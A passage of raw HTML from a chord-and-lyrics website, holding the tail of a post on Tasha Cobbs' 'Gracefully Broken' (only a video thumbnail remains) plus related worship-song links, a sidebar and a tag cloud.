<a href="http://chordmusic.info/"><img loading="lazy" class="alignnone" title="Gracefully Broken" src="https://i.ytimg.com/vi/GuM_ALNyip0/maxresdefault.jpg" alt="Gracefully Broken" width="435" height="245" /></a></pre>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Gracefully%20Broken%20Chord%2CLyric%20%26%23038%3B%20Video%20%3A%20Tasha%20Cobbs&#038;url=https%3A%2F%2Fchordmusic.info%2Fgracefully-broken-chordlyric-video%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fgracefully-broken-chordlyric-video%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fgracefully-broken-chordlyric-video%2F&#038;title=Gracefully%20Broken%20Chord%2CLyric%20%26%23038%3B%20Video%20%3A%20Tasha%20Cobbs" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fgracefully-broken-chordlyric-video%2F&#038;title=Gracefully%20Broken%20Chord%2CLyric%20%26%23038%3B%20Video%20%3A%20Tasha%20Cobbs" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fgracefully-broken-chordlyric-video%2F&#038;title=Gracefully%20Broken%20Chord%2CLyric%20%26%23038%3B%20Video%20%3A%20Tasha%20Cobbs" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Gracefully%20Broken%20Chord%2CLyric%20%26%23038%3B%20Video%20%3A%20Tasha%20Cobbs&#038;url=https%3A%2F%2Fchordmusic.info%2Fgracefully-broken-chordlyric-video%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fgracefully-broken-chordlyric-video%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>            </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>chord info</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/in-moment-like-this-chord-lyric/" title="Permanent Link to In Moment Like This &#8211; Chord &#038; Lyric"><img width="480" height="292" src="https://chordmusic.info/wp-content/uploads/2022/08/In-Moment-Like-This-Chord-Lyric-480x292.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="In Moment Like This - Chord &amp; Lyric" loading="lazy" title="In Moment Like This &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=In%20Moment%20Like%20This%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fin-moment-like-this-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fin-moment-like-this-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/08/In-Moment-Like-This-Chord-Lyric.png&#038;description=In%20Moment%20Like%20This%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fin-moment-like-this-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=In%20Moment%20Like%20This%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fin-moment-like-this-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-10092" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-10092" title="2150 Views">2150</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/in-moment-like-this-chord-lyric/" title="Permanent Link to In Moment Like This &#8211; Chord &#038; Lyric">In Moment Like This &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/all-my-life-chordlyric-video/" title="Permanent Link to All My Life Chord,Lyric &#038; Video : NDC Worship"><img src="https://chordmusic.info/wp-content/themes/boldwp/assets/images/no-image-480-360.jpg" class="boldwp-related-post-item-thumbnail-img"/></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=All%20My%20Life%20Chord%2CLyric%20%26%23038%3B%20Video%20%3A%20NDC%20Worship&#038;url=https%3A%2F%2Fchordmusic.info%2Fall-my-life-chordlyric-video%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fall-my-life-chordlyric-video%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=All%20My%20Life%20Chord%2CLyric%20%26%23038%3B%20Video%20%3A%20NDC%20Worship&#038;url=https%3A%2F%2Fchordmusic.info%2Fall-my-life-chordlyric-video%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-2343" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-2343" title="1428 Views">1428</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/all-my-life-chordlyric-video/" title="Permanent Link to All My Life Chord,Lyric &#038; Video : NDC Worship">All My Life Chord,Lyric &#038; Video : NDC Worship</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/jesus-im-in-love-with-you-gms-chord-lyric/" title="Permanent Link to Jesus I&#8217;m In Love With You &#8211; GMS &#8211; Chord &#038; Lyric"><img width="480" height="360" src="https://chordmusic.info/wp-content/uploads/2022/11/Jesus-Im-In-Love-With-You-480x360.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Jesus I&#039;m In Love With You" loading="lazy" title="Jesus I&#8217;m In Love With You &#8211; GMS &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Jesus%20I%26%238217%3Bm%20In%20Love%20With%20You%20%26%238211%3B%20GMS%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fjesus-im-in-love-with-you-gms-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fjesus-im-in-love-with-you-gms-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/11/Jesus-Im-In-Love-With-You.png&#038;description=Jesus%20I%26%238217%3Bm%20In%20Love%20With%20You%20%26%238211%3B%20GMS%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fjesus-im-in-love-with-you-gms-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Jesus%20I%26%238217%3Bm%20In%20Love%20With%20You%20%26%238211%3B%20GMS%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fjesus-im-in-love-with-you-gms-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-10785" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-10785" title="1098 Views">1098</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/jesus-im-in-love-with-you-gms-chord-lyric/" title="Permanent Link to Jesus I&#8217;m In Love With You &#8211; GMS &#8211; Chord &#038; Lyric">Jesus I&#8217;m In Love With You &#8211; GMS &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/ku-persembahkan-bagimu-yesus-chord-lyric/" title="Permanent Link to Ku Persembahkan BagiMu Yesus &#8211; Chord &#038; Lyric"><img width="462" height="270" src="https://chordmusic.info/wp-content/uploads/2022/10/Ku-Persembahkan-BagiMu-Yesus-Chord-Lyric.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Ku Persembahkan BagiMu Yesus - Chord &amp; Lyric" loading="lazy" title="Ku Persembahkan BagiMu Yesus &#8211; Chord &#038; Lyric" srcset="https://chordmusic.info/wp-content/uploads/2022/10/Ku-Persembahkan-BagiMu-Yesus-Chord-Lyric.png 462w, https://chordmusic.info/wp-content/uploads/2022/10/Ku-Persembahkan-BagiMu-Yesus-Chord-Lyric-300x175.png 300w" sizes="(max-width: 462px) 100vw, 462px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Ku%20Persembahkan%20BagiMu%20Yesus%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fku-persembahkan-bagimu-yesus-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fku-persembahkan-bagimu-yesus-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/10/Ku-Persembahkan-BagiMu-Yesus-Chord-Lyric.png&#038;description=Ku%20Persembahkan%20BagiMu%20Yesus%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fku-persembahkan-bagimu-yesus-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Ku%20Persembahkan%20BagiMu%20Yesus%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fku-persembahkan-bagimu-yesus-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-10544" title="Like this"><span class="themesdna-likes-count">1</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-10544" title="1857 Views">1857</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/ku-persembahkan-bagimu-yesus-chord-lyric/" title="Permanent Link to Ku Persembahkan BagiMu Yesus &#8211; Chord &#038; Lyric">Ku Persembahkan BagiMu Yesus &#8211; Chord &#038; Lyric</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/with-all-i-am-chordlyric-video/" rel="prev">With All I am Chord,Lyric &#038; Video : Hillsong &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/all-my-life-chordlyric-video/" rel="next">&larr; All My Life Chord,Lyric &#038; Video : NDC Worship</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
